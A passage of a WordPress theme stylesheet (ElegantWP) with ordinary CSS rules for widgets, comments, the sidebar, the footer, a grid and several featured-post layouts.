.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.elegantwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title a,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title a:hover{color:#ffffff;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-sidebar-widget-areas .widget a{color:#444444;}
.elegantwp-sidebar-widget-areas .widget a:hover{color:#666666;}
.elegantwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.elegantwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.elegantwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.elegantwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:1px dotted #d6d6d6;}
.elegantwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.elegantwp-sidebar-widget-areas .widget li:first-child{}
.elegantwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.elegantwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ccc;}
#elegantwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#elegantwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#333333;color:#cecece;word-wrap:break-word;}
#elegantwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#elegantwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#elegantwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#elegantwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:1px dotted #3a3a3a;padding:6px 0 6px 0;}
#elegantwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#elegantwp-footer-blocks .widget li:first-child{padding-top:0;}
#elegantwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#elegantwp-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
#elegantwp-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #444444;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title a,#elegantwp-footer-blocks .widget .elegantwp-widget-title a:hover{color:#ffffff;}
#elegantwp-footer-blocks .widget .elegantwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222;}

/* Copyright
-------------------------------------------------------------- */
#elegantwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#elegantwp-footer.foot-widg-narrow{width:100%;}
#elegantwp-footer .elegantwp-foot-wrap{margin:0 auto;}
#elegantwp-footer.foot-wide .elegantwp-foot-wrap{margin:0 auto;width:96%;}
#elegantwp-footer .elegantwp-foot-wrap a{color:#ECFFF1;}
#elegantwp-footer .elegantwp-foot-wrap p.elegantwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#elegantwp-footer .elegantwp-foot-wrap p.elegantwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.elegantwp-search-form{position:relative;}
.elegantwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.elegantwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.elegantwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.elegantwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.elegantwp-social-search-box input.elegantwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.elegantwp-social-search-box input.elegantwp-search-submit{display:none;}

/* Related Posts
-------------------------------------------------------------- */
.elegantwp-related-posts-wrap{margin:15px auto 0;}
.elegantwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.elegantwp-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.elegantwp-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.elegantwp-related-posts-list .elegantwp-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.elegantwp-related-posts-list .elegantwp-related-post-item:first-child{border-left:none;}
.elegantwp-related-posts-list .elegantwp-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.elegantwp-related-posts-list .elegantwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.elegantwp-related-posts-list .elegantwp-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.elegantwp-related-posts-list .elegantwp-related-post-item-thumbnail{margin:0 auto 10px;}
.elegantwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.elegantwp-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.elegantwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.elegantwp-top-social-icons{position:absolute;right:0;top:0;}
.elegantwp-top-social-icons a{color:#ffffff !important;margin-right:10px;font-size:14px;line-height:45px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;}
.elegantwp-top-social-icons a:hover{color:#dddddd !important;}
@media only screen and (max-width: 1112px) {
.elegantwp-top-social-icons a{line-height:37px;}
}
@media only screen and (max-width: 420px) {
.elegantwp-top-social-icons a{margin-right:6px;}
}

/* Grid
-------------------------------------------------------------- */
.elegantwp-row{position:relative;width:100%;}
.elegantwp-row [class^="elegantwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.elegantwp-col-1,.elegantwp-col-2,.elegantwp-col-3,.elegantwp-col-4,.elegantwp-col-5,.elegantwp-col-6,.elegantwp-col-7,.elegantwp-col-8,.elegantwp-col-9,.elegantwp-col-10,.elegantwp-col-11,.elegantwp-col-12{width:96%;}
.elegantwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.elegantwp-col-1{width:4.33%;}
.elegantwp-col-2{width:12.66%;}
.elegantwp-col-3{width:21%;}
.elegantwp-col-4{width:29.33%;}
.elegantwp-col-5{width:37.66%;}
.elegantwp-col-6{width:46%;}
.elegantwp-col-7{width:54.33%;}
.elegantwp-col-8{width:62.66%;}
.elegantwp-col-9{width:71%;}
.elegantwp-col-10{width:79.33%;}
.elegantwp-col-11{width:87.66%;}
.elegantwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.elegantwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title a,.elegantwp-featured-posts-area .widget .elegantwp-widget-title a:hover{color:#ffffff;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-featured-posts-area .widget .elegantwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.elegantwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.elegantwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:1px dotted #d6d6d6;}
.elegantwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.elegantwp-featured-posts-area .widget select,#elegantwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.elegantwp-top-wrapper-outer{border-bottom:1px solid #f9f9f9;}
.elegantwp-top-wrapper{background:#e0e0e0;border-bottom:1px solid #c8c8c8;}
.elegantwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px;}
.elegantwp-top-wrapper .widget:last-child{margin:0 !important;}
.elegantwp-top-wrapper .widget.elegantwp-featured-posts-widget-seven{padding:0 !important;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.elegantwp-fp01-posts{overflow:hidden;}
.elegantwp-fp01-post{padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp01-post:first-child{}
.elegantwp-fp01-post:last-child{margin-bottom:0;}
.elegantwp-fp01-post .elegantwp-fp01-post-title{margin:0;padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.elegantwp-fp01-post .elegantwp-fp01-post-title a{color:#000000 !important;}
.elegantwp-fp01-post .elegantwp-fp01-post-title a:hover{color:#333333 !important;}
.elegantwp-fp01-post .elegantwp-fp01-post-thumbnail{float:left;margin:0 10px 1px 0;}
.elegantwp-fp01-post .elegantwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.elegantwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.elegantwp-fp01-post-footer a{color:#666666 !important;}
.elegantwp-fp01-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp01-post-meta{display:inline-block;}
.elegantwp-fp01-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.elegantwp-fp02-posts{overflow:hidden;}
.elegantwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post{width:100%;float:none;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-child(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp02-post a{text-decoration:none;}
.elegantwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:2%;float:left;overflow:hidden;}
.elegantwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp02-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp02-post-details{position:relative;}
.elegantwp-fp02-post-categories{margin-bottom:8px;}
.elegantwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp02-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp02-post .elegantwp-fp02-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.elegantwp-fp02-post-title a{color:#000000 !important;}
.elegantwp-fp02-post-title a:hover{color:#333333 !important;}
.elegantwp-fp02-post-snippet{}
.elegantwp-fp02-post-footer{margin:0 0 10px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post-footer{margin:0 0 0 0;}
.elegantwp-fp02-post-footer a{color:#666666 !important;}
.elegantwp-fp02-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp02-post-meta{display:inline-block;}
.elegantwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp02-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp02-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.elegantwp-fp02-post{width:100%;float:none;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp02-posts-right .elegantwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}
@media only screen and (max-width: 400px) {
.elegantwp-fp02-post .elegantwp-fp02-post-thumbnail{width:100%;margin:0 0 12px 0;float:none;}
.elegantwp-fp02-post-details{text-align:center;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.elegantwp-fp03-posts{overflow:hidden;}
.elegantwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp03-post:first-child{}
.elegantwp-fp03-post:last-child{margin-bottom:0;}
.elegantwp-fp03-post a{text-decoration:none;}
.elegantwp-fp03-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp03-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp03-post-details{width:100%;height:auto;float:none;position:relative;}
.elegantwp-fp03-post-details-full{position:relative;}
.elegantwp-fp03-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp03-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp03-post .elegantwp-fp03-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp03-post .elegantwp-fp03-post-title a{color:#000000 !important;}
.elegantwp-fp03-post .elegantwp-fp03-post-title a:hover{color:#333333 !important;}
.elegantwp-fp03-post:first-child .elegantwp-fp03-post-title{}
.elegantwp-fp03-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.elegantwp-fp03-post-snippet p{margin:0;}
.elegantwp-fp03-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.elegantwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp03-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp03-post-meta{display:inline-block;}
.elegantwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp03-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp03-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp03-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp03-post .elegantwp-tags-links{margin:0 0 10px 0;display:block;}
.elegantwp-fp03-post .elegantwp-related-posts-wrap{margin:10px auto 0;}
.elegantwp-fp03-post .elegantwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.elegantwp-fp04-posts{overflow:hidden;}
.elegantwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp04-post:first-child{}
.elegantwp-fp04-post:last-child{margin-bottom:0;}
.elegantwp-fp04-post a{text-decoration:none;}
.elegantwp-fp04-post-thumbnail{width:47%;margin-right:2%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp04-post.elegantwp-fp04-post-style-2 .elegantwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.elegantwp-fp04-post.elegantwp-fp04-post-style-3:nth-child(2n) .elegantwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.elegantwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp04-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp04-post-details{width:51%;height:auto;float:left;position:relative;}
.elegantwp-fp04-post-details-full{position:relative;}
.elegantwp-fp04-post-categories{margin-bottom:6px;}
.elegantwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp04-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp04-post .elegantwp-fp04-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;}
.elegantwp-fp04-post .elegantwp-fp04-post-title a{color:#000000 !important;}
.elegantwp-fp04-post .elegantwp-fp04-post-title a:hover{color:#333333 !important;}
.elegantwp-fp04-post:first-child .elegantwp-fp04-post-title{}
.elegantwp-fp04-post-snippet{}
.elegantwp-fp04-post-snippet p{margin:0;}
.elegantwp-fp04-post-footer{margin:0 0 6px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.elegantwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp04-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp04-post-meta{display:inline-block;}
.elegantwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp04-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp04-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.elegantwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.elegantwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.elegantwp-fp04-post-details{width:100%;height:auto;float:none;}
.elegantwp-fp04-post-categories{text-align:center;}
.elegantwp-fp04-post .elegantwp-fp04-post-title{text-align:center;}
.elegantwp-fp04-post-snippet{display:block;text-align:center;}
.elegantwp-fp04-post-footer{text-align:center;}
.elegantwp-fp04-post-read-more{text-align:center;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.elegantwp-fp05-posts{overflow:hidden;}
.elegantwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp05-post:first-child{}
.elegantwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp05-post a{text-decoration:none;}
.elegantwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
